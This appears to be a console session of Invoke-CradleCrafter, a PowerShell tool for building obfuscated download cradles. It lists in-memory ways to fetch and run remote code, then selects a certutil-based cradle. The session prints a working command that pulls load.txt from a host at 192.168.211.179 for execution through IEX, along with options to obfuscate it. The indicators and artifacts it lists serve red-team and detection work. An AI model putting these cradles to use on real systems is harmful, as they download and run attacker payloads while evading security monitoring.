 Invoke-CradleCrafter> MEMORY
Choose one of the below Memory options:
[*] MEMORY\PSWEBSTRING          PS Net.WebClient + DownloadString method
[*] MEMORY\PSWEBDATA            PS Net.WebClient + DownloadData method
[*] MEMORY\PSWEBOPENREAD        PS Net.WebClient + OpenRead method
[*] MEMORY\NETWEBSTRING         .NET [Net.WebClient] + DownloadString method
(PS3.0+)
[*] MEMORY\NETWEBDATA           .NET [Net.WebClient] + DownloadData method (P
S3.0+)
[*] MEMORY\NETWEBOPENREAD       .NET [Net.WebClient] + OpenRead method (PS3.0
+)
[*] MEMORY\PSWEBREQUEST         PS Invoke-WebRequest/IWR (PS3.0+)
[*] MEMORY\PSRESTMETHOD         PS Invoke-RestMethod/IRM (PS3.0+)
[*] MEMORY\NETWEBREQUEST        .NET [Net.HttpWebRequest] class
[*] MEMORY\PSSENDKEYS           PS SendKeys class + Notepad (for the lulz)
[*] MEMORY\PSCOMWORD            PS COM object + WinWord.exe
[*] MEMORY\PSCOMEXCEL           PS COM object + Excel.exe
[*] MEMORY\PSCOMIE              PS COM object + Iexplore.exe
[*] MEMORY\PSCOMMSXML           PS COM object + MsXml2.ServerXmlHttp
[*] MEMORY\PSINLINECSHARP       PS Add-Type + Inline CSharp
[*] MEMORY\PSCOMPILEDCSHARP     .NET [Reflection.Assembly]::Load Pre-Compiled
 CSharp
[*] MEMORY\CERTUTIL             Certutil.exe + -ping Argument
Invoke-CradleCrafter\Memory> CERTUTIL
[*] Name          :: Certutil
[*] Description   :: PowerShell leveraging certutil.exe to download payload a
s string
[*] Compatibility :: PS 2.0+
[*] Dependencies  :: Certutil.exe
[*] Footprint     :: Entirely memory-based
[*] Indicators    :: powershell.exe spawns certutil.exe
                     certutil.exe makes network connection instead of powersh
ell.exe
[*] Artifacts     :: C:\Windows\Prefetch\CERTUTIL.EXE-********.pf
                     AppCompat Cache
ObfuscatedCommand has been set to this cradle's base syntax (w/o invocation s
yntax):
((C:\Windows\System32\certutil.exe /ping http://192.168.211.179/load.txt|Sele
ct-Object -Skip 2|Select-Object -SkipLa 1)-Join"`r`n")
Choose one of the below Memory\Certutil options:
[*] MEMORY\CERTUTIL\Rearrange   Rearrange syntax structure
[*] MEMORY\CERTUTIL\Cmdlet      Select-Object
[*] MEMORY\CERTUTIL\Invoke      IEX
[*] MEMORY\CERTUTIL\All         Select All choices from above (random order)